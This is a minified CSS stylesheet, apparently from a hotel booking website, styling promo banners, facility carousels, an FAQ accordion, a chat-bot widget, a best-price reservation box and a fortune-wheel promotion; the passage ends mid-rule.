.bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{flex-grow:0;padding-top:0;width:calc(25% - 12px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+9){display:none}.cities-a__tabs-item{max-height:0;overflow:hidden}.cities-a__tabs-item.active{max-height:none;overflow:visible}@media only screen and (max-width:1239.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(33.33% - 10.66667px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+7){display:none}}@media only screen and (max-width:1043.98px){.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:calc(50% - 8px)}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+5){display:none}}@media only screen and (max-width:767.98px){.cities-a__header-container{display:block}.cities-a__alphabet{bottom:0;margin-top:18px}.cities-a__data{overflow:hidden}.cities-a__swiper{overflow:visible;padding-right:12px}.cities-a__swiper-list{height:auto!important;margin-top:0}.cities-a__swiper-slide{padding-top:0}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination{flex-wrap:wrap;gap:4px}.cities-a__swiper:has(.cities-a__swiper-slide:nth-child(10)) .swiper-pagination .swiper-pagination-bullet{height:3px;width:3px}.cities-a__button{visibility:hidden}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper{padding-right:0}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide{width:100%}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-slide:nth-child(n+2){display:none}}.best-price-reservation{background:#e4002b;box-shadow:0 2px 15px rgba(0,0,0,.2);color:#fff;font-size:14px;position:relative}.best-price-reservation__part{position:relative}.best-price-reservation__part_1{padding:14px 16px}.best-price-reservation__part_2{background:#fff;border:1px solid #dedede;border-top:0;color:#3d3d3d;padding:13px 15px}.best-price-reservation__title{font-size:16px;font-weight:700;margin-bottom:4px;position:relative}.best-price-reservation__title-icon{display:none}.best-price-reservation__title .btn-tooltip{position:absolute;right:0;top:4px;z-index:2}.best-price-reservation__title .btn-tooltip__icon{background:none;border:1px solid #fff;font-size:14px}.best-price-reservation__options{margin-bottom:12px}.best-price-reservation__price{background:#fff;border-radius:4px;color:#3d3d3d;display:flex;margin:0 -8px 10px;padding:6px 8px}.best-price-reservation__price-value{font-weight:600;margin-left:auto}.best-price-reservation__price-star{color:#e03934}.best-price-reservation__remark{margin-bottom:2px}.best-price-reservation__bonuses{font-size:12px}.best-price-reservation__price-a{display:flex;line-height:1.4}.best-price-reservation__price-a-value{color:#979797;margin-left:auto;white-space:nowrap}.best-price-reservation__price-a.loading{display:none}.best-price-reservation__loader{display:flex;justify-content:center;text-align:center}.best-price-reservation__loader-icon{animation:rotate 1.5s linear infinite;border:2px solid;border-radius:50%;border-top:2px solid transparent;height:20px;margin-left:8px;width:20px}.best-price-reservation__bg{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.best-price-reservation__bg:before{background:url(/images/_src/logo-short.svg) no-repeat 0 0/cover;content:"";display:block;height:100px;opacity:.35;position:absolute;right:-14px;top:-14px;width:100px}.best-price-reservation__overlay{display:none;font-size:0;height:100%;left:0;position:absolute;top:0;width:100%}.best-price-reservation__button-close{background:none;border:0;color:#fff;display:none;font-size:14px;padding:0;position:absolute;right:16px;top:12px}@media only screen and (max-width:1239.98px){.best-price-reservation__part_1{padding:8px 15px 14px}.best-price-reservation__part_2{padding:13px 14px}.best-price-reservation__title{font-size:14px;font-weight:600;margin-bottom:2px;position:relative}.best-price-reservation__title-icon{align-items:center;background:#e6f8ef;border-radius:50%;color:#04b05d;display:none;font-size:15px;height:32px;justify-content:center;left:0;position:absolute;top:0;width:32px}.best-price-reservation__title .btn-tooltip{top:2px}.best-price-reservation__price{margin:0 0 10px}.best-price-reservation__overlay{display:block}.best-price-reservation__button-close{display:flex}.best-price-reservation_reduced{background:none;box-shadow:none}.best-price-reservation_reduced .best-price-reservation__bg{display:none}.best-price-reservation_reduced .best-price-reservation__part_1{padding:0}.best-price-reservation_reduced .best-price-reservation__part_2,.best-price-reservation_reduced .best-price-reservation__part_3{display:none}.best-price-reservation_reduced .best-price-reservation__title{margin-bottom:0;padding:4px 0 4px 42px}.best-price-reservation_reduced .best-price-reservation__title-text{border-bottom:1px dotted rgba(0,0,0,.7);color:#2b2a29;display:inline-block;line-height:1.5}.best-price-reservation_reduced .best-price-reservation__title-icon{display:flex;left:0;position:absolute;top:0}.best-price-reservation_reduced .best-price-reservation__button-close{display:none}}.booking-a__part_1{margin-bottom:40px}@media only screen and (min-width:1044px){.booking-a__part_2 .booking-a__part-container{max-width:1292px}}@media only screen and (max-width:767.98px){.booking-a__part_2 .booking-a__part-inner{margin:0 -10px}}.hotel-card{position:relative}.hotel-card__sections{padding-top:45px}.hotel-card__sections .map:last-child,.hotel-card__sections .tour-3d-a:last-child{margin-bottom:0}@media only screen and (max-width:1239.98px){.hotel-card__sections{padding-top:25px}}.hotel-card-a{position:relative}.hotel-card-a__breadcrumbs{margin-bottom:20px}.hotel-card-a__headline{margin-bottom:40px}.hotel-card-a__text_intro{margin-top:20px}@media only screen and (max-width:1239.98px){.hotel-card-a__breadcrumbs{display:none}}.manual{background:#f7f6f2;background:rgba(228,0,43,.03);position:relative}.manual__container{padding-bottom:50px;padding-top:55px}.manual__head{margin-bottom:45px}.manual__date{color:#e4002b;font-size:20px;font-weight:500;margin-top:8px}.manual__grid_1{display:flex;flex-wrap:wrap;margin-left:-36px}.manual__grid_1>.manual__grid-item{display:flex;flex-direction:column;margin-bottom:34px;padding-left:36px;width:33.33%}.manual__grid_1>.manual__grid-item .item-mini-i{flex-grow:1}.manual__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.manual__grid_1{display:block;margin-left:0}.manual__grid_1>.manual__grid-item{padding-left:0;width:auto}.manual__grid_1>.manual__grid-item .item-mini-i{min-height:172px}}@media only screen and (max-width:767.98px){.manual__container{padding-bottom:30px;padding-top:30px}.manual__head{margin-bottom:30px}.manual__date{font-size:16px;margin-top:4px}.manual__grid_1>.manual__grid-item{margin-bottom:16px}.manual__button-link{display:block;width:100%}}.prizes{overflow:hidden}.prizes__head{margin-bottom:70px}.prizes__intro{font-size:20px;font-weight:500;margin-top:13px}.prizes__grid_1>.prizes__grid-item{margin-bottom:34px}.prizes__button-link{min-width:240px}.prizes__button-a{margin-top:35px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:34px;margin-left:0}.prizes_carousel .prizes__grid_1>.prizes__grid-item{display:none}.prizes_carousel .prizes__grid_1>.prizes__grid-item:first-child{display:block}.prizes_carousel .owl-item .prizes__grid-item{margin-bottom:0;padding-left:0;width:auto}@media only screen and (max-width:1043.98px){.prizes__head{margin-bottom:45px}}@media only screen and (max-width:767.98px){.prizes__head{margin-bottom:30px}.prizes__intro{font-size:16px;margin-top:4px}.prizes__grid_1>.prizes__grid-item{margin-bottom:16px}.prizes__button-a{margin-top:20px}.prizes_carousel .owl-stage-outer{overflow:visible}.prizes_carousel .prizes__grid_1{margin-bottom:16px;margin-left:0}.prizes__button-link{display:block;width:100%}}@media only screen and (max-width:575.98px){.prizes .owl-nav-button-a{height:1.1em;width:.8em}.prizes .owl-nav-button-a_prev{border-radius:0 12px 12px 0;left:-21px}.prizes .owl-nav-button-a_next{border-radius:12px 0 0 12px;right:-21px}}.partners__head{margin-bottom:35px}.partners__grid_1{align-items:center;display:flex;flex-wrap:wrap;margin-left:-80px}.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-bottom:34px;margin-left:80px}.partners__item{align-items:center;display:flex;justify-content:center}.partners__item-link:hover{opacity:.7}.partners__item-img{display:block;max-height:66px}.partners__button-link{min-width:240px}@media only screen and (max-width:1043.98px){.partners__grid_1{flex-wrap:nowrap;margin-left:0;overflow:auto}.partners__grid_1>.partners__grid-item{margin-bottom:0}.partners__grid_1>.partners__grid-item:first-child{margin-left:0}}@media only screen and (max-width:767.98px){.partners__grid_1>.partners__grid-item{flex-shrink:0;margin-left:70px}.partners__item-img{max-height:60px}.partners__button-link{display:block;width:100%}}.fortune{padding:80px 0}.fortune__wheel{min-height:700px;overflow:hidden;padding-bottom:100px;position:relative}.fortune__wheel-preloader{top:30%}.fortune__manual{margin:-110px 0 80px}.fortune__prizes{margin-bottom:75px}@media only screen and (max-width:1043.98px){.fortune__wheel{min-height:356px;padding-bottom:0}.fortune__wheel:before{background:url(/images/_src/fortune/4-1.png) no-repeat 0 0/500px auto;bottom:0;content:"";display:block;height:356px;opacity:.2;position:absolute;right:0;width:192px}.fortune__wheel-preloader{top:40%}.fortune__manual{margin:0 0 55px}.fortune__prizes{margin-bottom:55px}}@media only screen and (max-width:767.98px){.fortune__manual{margin-bottom:30px}.fortune__prizes{margin-bottom:45px}}.auth{font-size:14px;line-height:1.5}.auth 